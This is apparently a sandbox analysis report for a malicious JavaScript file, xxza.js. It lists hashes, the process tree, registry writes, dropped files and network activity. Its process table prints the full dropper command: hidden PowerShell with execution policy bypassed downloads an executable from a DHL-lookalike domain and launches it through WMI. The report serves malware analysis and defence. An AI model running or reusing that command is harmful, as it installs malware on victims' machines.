| File name: | xxza.js |
| Full analysis: | https://app.any.run/tasks/37306ab1-37ed-44c1-bcd5-507324c78d07 |
| Verdict: | Malicious activity |
| Analysis date: | August 21, 2018, 18:13:01 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines, with CRLF line terminators |
| MD5: | 3A2FA44CE79F3B098B78084807150AFA |
| SHA1: | 26F4B33119FD953E70A13CD0032535F1DFE3021F |
| SHA256: | 205634F9353F4AB1084C78E6314E71C363E509499586C9C4A64630996BE9EEFE |
| SSDEEP: | 768:KKwZRVmdgTos7YpOl579wIQe1vjTt9eGWPQ8XwXBeVvQF36DsGAxlUbhDYcjU:jwZRVmdmBR18XgB |
MALICIOUS


Executes PowerShell scripts
- cmd.exe (PID: 4060)
SUSPICIOUS
Starts CMD.EXE for commands execution
- WScript.exe (PID: 3996)
Creates files in the user directory
- powershell.exe (PID: 2592)
INFO
Application launched itself
- firefox.exe (PID: 4084)
Creates files in the user directory
- firefox.exe (PID: 4084)
Reads CPU info
- firefox.exe (PID: 4084)
Dropped object may contain URL's
- firefox.exe (PID: 4084)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
39
Monitored processes
5
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|


| 2592 | powershell.exe -w hidden -noprofile -executionpolicy bypass (new-object system.net.webclient).downloadfile('http://store.dhl-v.com/page7768.php','C:\Users\admin\AppData\Local\TempgLw14.ExE'); INvoKe-WmIMEThOd -CLass WIN32_PRocess -NaMe CreaTE -ArgumentLIst 'C:\Users\admin\AppData\Local\TempgLw14.exE' | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3420 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="4084.0.1589734458\616221386" -childID 1 -isForBrowser -intPrefs 5:50|6:-1|28:1000|33:20|34:10|43:128|44:10000|49:0|51:400|52:1|53:0|54:0|59:0|60:120|61:120|91:2|92:1|106:5000|117:0|119:0|130:10000|142:-1|147:128|148:10000|149:0|155:24|156:32768|158:0|159:0|167:5|171:1048576|172:100|173:5000|175:600|177:1|186:1|190:0|200:60000| -boolPrefs 1:0|2:0|4:0|26:1|27:1|30:0|35:1|36:0|37:0|38:0|41:1|42:1|45:0|46:0|47:0|48:0|50:0|55:1|56:1|57:0|58:1|62:1|63:1|64:0|65:1|66:1|67:0|68:1|71:0|72:0|75:1|76:1|80:1|81:1|82:1|83:0|85:0|86:0|87:1|88:0|93:1|94:0|100:0|105:0|108:1|109:1|112:1|114:1|118:0|121:1|124:1|125:1|131:0|132:0|133:1|135:0|141:0|143:1|144:0|145:1|146:0|153:0|154:0|157:1|160:0|162:1|164:1|165:0|170:0|174:1|179:0|180:0|181:0|182:1|183:0|184:0|185:1|188:0|192:0|193:0|194:1|195:1|196:0|197:1|198:1|199:1|201:0|202:0|204:0|212:1|213:1|214:0|215:0|216:0| -stringPrefs "3:7;release|134:3;1.0|151:332; ¼½¾ǃː̷̸։֊׃״؉؊٪۔܁܂܃܄ᅟᅠ᜵ ‐’․‧ ‹›⁁⁄⁒ ⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞⅟∕∶⎮╱⧶⧸⫻⫽⿰⿱⿲⿳⿴⿵⿶⿷⿸⿹⿺⿻ 。〔〕〳゠ㅤ㈝㈞㎮㎯㏆㏟꞉︔︕︿﹝﹞./。ᅠ�|152:8;moderate|187:38;{424b4696-9df9-46dd-9eaa-a645bccdb7ee}|" -greomni "C:\Program Files\Mozilla Firefox\omni.ja" -appomni "C:\Program Files\Mozilla Firefox\browser\omni.ja" -appdir "C:\Program Files\Mozilla Firefox\browser" 4084 "\\.\pipe\gecko-crash-server-pipe.4084" tab | C:\Program Files\Mozilla Firefox\firefox.exe | firefox.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 55.0.3 Modules
| |||||||||||||||
| 3996 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Desktop\xxza.js" | C:\Windows\System32\WScript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 4060 | "C:\Windows\System32\cmd.exe" /c powershell.exe -w hidden -noprofile -executionpolicy bypass (new-object system.net.webclient).downloadfile('http://store.dhl-v.com/page7768.php','%temp%gLw14.ExE'); INvoKe-WmIMEThOd -CLass WIN32_PRocess -NaMe CreaTE -ArgumentLIst '%TEMp%gLw14.exE' | C:\Windows\System32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 4084 | "C:\Program Files\Mozilla Firefox\firefox.exe" | C:\Program Files\Mozilla Firefox\firefox.exe | explorer.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 0 Version: 55.0.3 Modules
| |||||||||||||||
Total events
834
Read events
761
Write events
73
Delete events
0
Modification events
| (PID) Process: | (2592) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\59\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3996) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3996) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2592) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2592) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (2592) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (2592) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (2592) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (2592) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (2592) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
Executable files
0
Suspicious files
49
Text files
12
Unknown types
34
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2592 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\W1EB1V6N2BI6QKBY27TD.temp | — | |
MD5:— | SHA256:— | |||
| 4084 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\renpv6dn.default\startupCache\scriptCache-current.bin | — | |
MD5:— | SHA256:— | |||
| 4084 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\renpv6dn.default\Cache.Trash29681 | — | |
MD5:— | SHA256:— | |||
| 4084 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\renpv6dn.default\sessionCheckpoints.json.tmp | — | |
MD5:— | SHA256:— | |||
| 4084 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\renpv6dn.default\directoryLinks.json.tmp | — | |
MD5:— | SHA256:— | |||
| 4084 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\renpv6dn.default\safebrowsing-updating\allow-flashallow-digest256.pset | — | |
MD5:— | SHA256:— | |||
| 4084 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\renpv6dn.default\safebrowsing-updating\allow-flashallow-digest256.sbstore | — | |
MD5:— | SHA256:— | |||
| 4084 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\renpv6dn.default\safebrowsing-updating\base-track-digest256.pset | — | |
MD5:— | SHA256:— | |||
| 4084 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\renpv6dn.default\safebrowsing-updating\base-track-digest256.sbstore | — | |
MD5:— | SHA256:— | |||
| 4084 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\renpv6dn.default\safebrowsing-updating\block-flash-digest256.pset | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
15
DNS requests
46
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4084 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
4084 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
4084 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
4084 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
4084 | firefox.exe | GET | 200 | 2.16.186.112:80 | http://detectportal.firefox.com/success.txt | unknown | text | 8 b | whitelisted |
4084 | firefox.exe | POST | 200 | 216.58.215.238:80 | http://ocsp.pki.goog/GTSGIAG3 | US | der | 463 b | whitelisted |
4084 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4084 | firefox.exe | 2.16.186.112:80 | detectportal.firefox.com | Akamai International B.V. | — | whitelisted |
4084 | firefox.exe | 54.148.43.57:443 | search.services.mozilla.com | Amazon.com, Inc. | US | unknown |
4084 | firefox.exe | 54.244.7.9:443 | tiles.services.mozilla.com | Amazon.com, Inc. | US | unknown |
4084 | firefox.exe | 54.230.46.177:443 | snippets.cdn.mozilla.net | Amazon.com, Inc. | US | unknown |
4084 | firefox.exe | 52.25.111.249:443 | aus5.mozilla.org | Amazon.com, Inc. | US | unknown |
4084 | firefox.exe | 93.184.220.29:80 | ocsp.digicert.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
4084 | firefox.exe | 52.30.19.88:443 | location.services.mozilla.com | Amazon.com, Inc. | IE | unknown |
4084 | firefox.exe | 216.58.214.78:443 | safebrowsing.google.com | Google Inc. | US | whitelisted |
4084 | firefox.exe | 216.58.215.238:80 | ocsp.pki.goog | Google Inc. | US | whitelisted |
4084 | firefox.exe | 172.217.16.174:443 | safebrowsing-cache.google.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
store.dhl-v.com |
| unknown |
detectportal.firefox.com |
| whitelisted |
a1089.d.akamai.net |
| whitelisted |
search.services.mozilla.com |
| whitelisted |
search.r53-2.services.mozilla.com |
| whitelisted |
tiles.services.mozilla.com |
| whitelisted |
tiles.r53-2.services.mozilla.com |
| whitelisted |
www.mozilla.org |
| whitelisted |
aus5.mozilla.org |
| whitelisted |
www.mozilla.org.cdn.cloudflare.net |
| whitelisted |